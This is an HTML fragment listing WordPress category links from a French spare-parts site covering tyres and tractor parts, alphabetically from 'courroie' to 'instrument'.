	<li class="cat-item cat-item-1819"><a href="https://piecesdetacheespneus.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://piecesdetacheespneus.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://piecesdetacheespneus.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://piecesdetacheespneus.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://piecesdetacheespneus.org/category/coussinets/" >coussinets</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://piecesdetacheespneus.org/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://piecesdetacheespneus.org/category/couvercle/" >couvercle</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://piecesdetacheespneus.org/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://piecesdetacheespneus.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://piecesdetacheespneus.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://piecesdetacheespneus.org/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://piecesdetacheespneus.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://piecesdetacheespneus.org/category/crevaison/" >crevaison</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://piecesdetacheespneus.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://piecesdetacheespneus.org/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://piecesdetacheespneus.org/category/criminalit/" >criminalit</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://piecesdetacheespneus.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://piecesdetacheespneus.org/category/croisillon/" >croisillon</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://piecesdetacheespneus.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://piecesdetacheespneus.org/category/culassesoupapes/" >culassesoupapes</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://piecesdetacheespneus.org/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://piecesdetacheespneus.org/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://piecesdetacheespneus.org/category/cycliste/" >cycliste</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://piecesdetacheespneus.org/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://piecesdetacheespneus.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://piecesdetacheespneus.org/category/cylindre-piston-bielle/" >cylindre-piston-bielle</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://piecesdetacheespneus.org/category/cylindre-pistonbielle/" >cylindre-pistonbielle</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://piecesdetacheespneus.org/category/cylindre-recepteur/" >cylindre-récepteur</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://piecesdetacheespneus.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://piecesdetacheespneus.org/category/darbre/" >d&#039;arbre</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://piecesdetacheespneus.org/category/dechappement/" >d&#039;échappement</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://piecesdetacheespneus.org/category/declairage/" >d&#039;éclairage</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://piecesdetacheespneus.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://piecesdetacheespneus.org/category/dinjecteur/" >d&#039;injecteur</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://piecesdetacheespneus.org/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://piecesdetacheespneus.org/category/damper/" >damper</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://piecesdetacheespneus.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://piecesdetacheespneus.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://piecesdetacheespneus.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://piecesdetacheespneus.org/category/debitmetre/" >débitmètre</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://piecesdetacheespneus.org/category/debroussailleuse/" >débroussailleuse</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://piecesdetacheespneus.org/category/decalque/" >décalque</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://piecesdetacheespneus.org/category/declabotage/" >declabotage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://piecesdetacheespneus.org/category/decolle/" >decolle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://piecesdetacheespneus.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://piecesdetacheespneus.org/category/deflecteur/" >déflecteur</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://piecesdetacheespneus.org/category/degraissant/" >dégraissant</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://piecesdetacheespneus.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://piecesdetacheespneus.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://piecesdetacheespneus.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://piecesdetacheespneus.org/category/demi-essieu/" >demi-essieu</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://piecesdetacheespneus.org/category/demontage/" >démontage</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://piecesdetacheespneus.org/category/demonte/" >démonte</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://piecesdetacheespneus.org/category/demonte-pneu/" >démonte-pneu</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://piecesdetacheespneus.org/category/demonte-pneus/" >démonte-pneus</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://piecesdetacheespneus.org/category/demultiplicateur/" >demultiplicateur</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://piecesdetacheespneus.org/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://piecesdetacheespneus.org/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://piecesdetacheespneus.org/category/depannage/" >dépannage</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://piecesdetacheespneus.org/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://piecesdetacheespneus.org/category/desmontador/" >desmontador</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://piecesdetacheespneus.org/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://piecesdetacheespneus.org/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://piecesdetacheespneus.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://piecesdetacheespneus.org/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://piecesdetacheespneus.org/category/devenir/" >devenir</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://piecesdetacheespneus.org/category/dictator/" >dictator</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://piecesdetacheespneus.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://piecesdetacheespneus.org/category/differentiel/" >differentiel</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://piecesdetacheespneus.org/category/diffumag/" >diffumag</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://piecesdetacheespneus.org/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://piecesdetacheespneus.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://piecesdetacheespneus.org/category/disappearance/" >disappearance</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://piecesdetacheespneus.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://piecesdetacheespneus.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://piecesdetacheespneus.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://piecesdetacheespneus.org/category/distribiteur/" >distribiteur</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://piecesdetacheespneus.org/category/distributer/" >distributer</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://piecesdetacheespneus.org/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://piecesdetacheespneus.org/category/dites/" >dites</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://piecesdetacheespneus.org/category/ditstribiteur/" >ditstribiteur</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://piecesdetacheespneus.org/category/diviseur/" >diviseur</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://piecesdetacheespneus.org/category/docma/" >docma</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://piecesdetacheespneus.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://piecesdetacheespneus.org/category/dolmar/" >dolmar</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://piecesdetacheespneus.org/category/domar/" >domar</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://piecesdetacheespneus.org/category/doppelverstarkte/" >doppelverstärkte</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://piecesdetacheespneus.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://piecesdetacheespneus.org/category/douilles/" >douilles</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://piecesdetacheespneus.org/category/drehadapter/" >drehadapter</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://piecesdetacheespneus.org/category/dreipunktgestange/" >dreipunktgestänge</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://piecesdetacheespneus.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://piecesdetacheespneus.org/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://piecesdetacheespneus.org/category/duroplan/" >duroplan</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://piecesdetacheespneus.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://piecesdetacheespneus.org/category/e006003547c91006009834c91/" >e006003547c91006009834c91</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://piecesdetacheespneus.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://piecesdetacheespneus.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://piecesdetacheespneus.org/category/echelle/" >echelle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://piecesdetacheespneus.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://piecesdetacheespneus.org/category/economies/" >economies</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://piecesdetacheespneus.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://piecesdetacheespneus.org/category/eicher/" >eicher</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://piecesdetacheespneus.org/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://piecesdetacheespneus.org/category/elca/" >elca</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://piecesdetacheespneus.org/category/electrique/" >électrique</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://piecesdetacheespneus.org/category/electrovanne/" >electrovanne</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://piecesdetacheespneus.org/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://piecesdetacheespneus.org/category/elevatrice/" >elévatrice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://piecesdetacheespneus.org/category/elingue/" >élingue</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://piecesdetacheespneus.org/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://piecesdetacheespneus.org/category/elmo/" >elmo</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://piecesdetacheespneus.org/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://piecesdetacheespneus.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://piecesdetacheespneus.org/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://piecesdetacheespneus.org/category/enclenchement/" >enclenchement</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://piecesdetacheespneus.org/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://piecesdetacheespneus.org/category/engin/" >engin</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://piecesdetacheespneus.org/category/enroule/" >enroulé</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://piecesdetacheespneus.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://piecesdetacheespneus.org/category/entrepreneuriat/" >entrepreneuriat</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://piecesdetacheespneus.org/category/entreprise/" >entreprise</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://piecesdetacheespneus.org/category/entretenons/" >entretenons</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://piecesdetacheespneus.org/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://piecesdetacheespneus.org/category/entretoise/" >entretoise</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://piecesdetacheespneus.org/category/entretoises/" >entretoises</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://piecesdetacheespneus.org/category/envoyez/" >envoyez</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://piecesdetacheespneus.org/category/equilibreuse/" >équilibreuse</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://piecesdetacheespneus.org/category/escabeau/" >escabeau</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://piecesdetacheespneus.org/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://piecesdetacheespneus.org/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://piecesdetacheespneus.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://piecesdetacheespneus.org/category/essuie-glace/" >essuie-glace</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://piecesdetacheespneus.org/category/etau/" >etau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://piecesdetacheespneus.org/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://piecesdetacheespneus.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://piecesdetacheespneus.org/category/eurosystems/" >eurosystems</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://piecesdetacheespneus.org/category/evaporateur/" >evaporateur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://piecesdetacheespneus.org/category/expeditions/" >expeditions</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://piecesdetacheespneus.org/category/extracteur/" >extracteur</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://piecesdetacheespneus.org/category/extracteurs/" >extracteurs</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://piecesdetacheespneus.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://piecesdetacheespneus.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://piecesdetacheespneus.org/category/f01n/" >f01n</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://piecesdetacheespneus.org/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://piecesdetacheespneus.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://piecesdetacheespneus.org/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://piecesdetacheespneus.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://piecesdetacheespneus.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://piecesdetacheespneus.org/category/federpaket/" >federpaket</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://piecesdetacheespneus.org/category/federschlag-presse/" >federschlag-presse</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://piecesdetacheespneus.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://piecesdetacheespneus.org/category/fendeuse/" >fendeuse</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://piecesdetacheespneus.org/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://piecesdetacheespneus.org/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://piecesdetacheespneus.org/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://piecesdetacheespneus.org/category/fermec/" >fermec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://piecesdetacheespneus.org/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://piecesdetacheespneus.org/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://piecesdetacheespneus.org/category/fiers/" >fiers</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://piecesdetacheespneus.org/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://piecesdetacheespneus.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://piecesdetacheespneus.org/category/fimini/" >fimini</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://piecesdetacheespneus.org/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://piecesdetacheespneus.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://piecesdetacheespneus.org/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://piecesdetacheespneus.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://piecesdetacheespneus.org/category/flasquepignon/" >flasquepignon</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://piecesdetacheespneus.org/category/fleaux/" >fléaux</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://piecesdetacheespneus.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://piecesdetacheespneus.org/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://piecesdetacheespneus.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://piecesdetacheespneus.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://piecesdetacheespneus.org/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://piecesdetacheespneus.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://piecesdetacheespneus.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://piecesdetacheespneus.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://piecesdetacheespneus.org/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://piecesdetacheespneus.org/category/fraba/" >fraba</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://piecesdetacheespneus.org/category/fraise/" >fraise</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://piecesdetacheespneus.org/category/fraises/" >fraises</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://piecesdetacheespneus.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://piecesdetacheespneus.org/category/fredette/" >fredette</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://piecesdetacheespneus.org/category/freguson/" >freguson</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://piecesdetacheespneus.org/category/freilaufkupplung/" >freilaufkupplung</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://piecesdetacheespneus.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://piecesdetacheespneus.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://piecesdetacheespneus.org/category/fuchs/" >fuchs</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://piecesdetacheespneus.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://piecesdetacheespneus.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://piecesdetacheespneus.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://piecesdetacheespneus.org/category/fusee/" >fusée</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://piecesdetacheespneus.org/category/gaine/" >gaine</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://piecesdetacheespneus.org/category/gakou/" >gakou</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://piecesdetacheespneus.org/category/galette/" >galette</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://piecesdetacheespneus.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://piecesdetacheespneus.org/category/garages/" >garages</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://piecesdetacheespneus.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://piecesdetacheespneus.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://piecesdetacheespneus.org/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://piecesdetacheespneus.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://piecesdetacheespneus.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://piecesdetacheespneus.org/category/gauche/" >gauche</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://piecesdetacheespneus.org/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://piecesdetacheespneus.org/category/gelenkwelle/" >gelenkwelle</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://piecesdetacheespneus.org/category/gelenkwellenhalfte/" >gelenkwellenhälfte</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://piecesdetacheespneus.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://piecesdetacheespneus.org/category/generateur/" >générateur</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://piecesdetacheespneus.org/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://piecesdetacheespneus.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://piecesdetacheespneus.org/category/gestion/" >gestion</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://piecesdetacheespneus.org/category/getriebestarter/" >getriebestarter</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://piecesdetacheespneus.org/category/gewebeplane/" >gewebeplane</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://piecesdetacheespneus.org/category/gewichtseinstellung/" >gewichtseinstellung</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://piecesdetacheespneus.org/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://piecesdetacheespneus.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://piecesdetacheespneus.org/category/go-karts/" >go-karts</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://piecesdetacheespneus.org/category/gociation/" >gociation</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://piecesdetacheespneus.org/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://piecesdetacheespneus.org/category/gonfle/" >gonfle</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://piecesdetacheespneus.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://piecesdetacheespneus.org/category/grammer/" >grammer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://piecesdetacheespneus.org/category/grand-angle/" >grand-angle</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://piecesdetacheespneus.org/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://piecesdetacheespneus.org/category/greenstar/" >greenstar</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://piecesdetacheespneus.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://piecesdetacheespneus.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://piecesdetacheespneus.org/category/gris/" >gris</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://piecesdetacheespneus.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://piecesdetacheespneus.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://piecesdetacheespneus.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://piecesdetacheespneus.org/category/gutbrod/" >gutbrod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://piecesdetacheespneus.org/category/gyrobroyeur/" >gyrobroyeur</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://piecesdetacheespneus.org/category/gyrophare/" >gyrophare</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://piecesdetacheespneus.org/category/gyroscope/" >gyroscope</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://piecesdetacheespneus.org/category/habau/" >habau</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://piecesdetacheespneus.org/category/handbremszuggriff/" >handbremszuggriff</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://piecesdetacheespneus.org/category/hanomag/" >hanomag</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://piecesdetacheespneus.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://piecesdetacheespneus.org/category/hb001-lg00/" >hb001-lg00</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://piecesdetacheespneus.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://piecesdetacheespneus.org/category/henkel/" >henkel</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://piecesdetacheespneus.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://piecesdetacheespneus.org/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://piecesdetacheespneus.org/category/hmparts/" >hmparts</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://piecesdetacheespneus.org/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://piecesdetacheespneus.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://piecesdetacheespneus.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://piecesdetacheespneus.org/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://piecesdetacheespneus.org/category/hormann/" >hörmann</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://piecesdetacheespneus.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://piecesdetacheespneus.org/category/housses/" >housses</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://piecesdetacheespneus.org/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://piecesdetacheespneus.org/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://piecesdetacheespneus.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://piecesdetacheespneus.org/category/hydraulique/" >hydraulique</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://piecesdetacheespneus.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://piecesdetacheespneus.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://piecesdetacheespneus.org/category/increvables/" >increvables</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://piecesdetacheespneus.org/category/indicateur/" >indicateur</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://piecesdetacheespneus.org/category/induits/" >induits</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://piecesdetacheespneus.org/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://piecesdetacheespneus.org/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://piecesdetacheespneus.org/category/inokite/" >inokite</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://piecesdetacheespneus.org/category/insonoriser/" >insonoriser</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://piecesdetacheespneus.org/category/instrument/" >instrument</a>
</li>
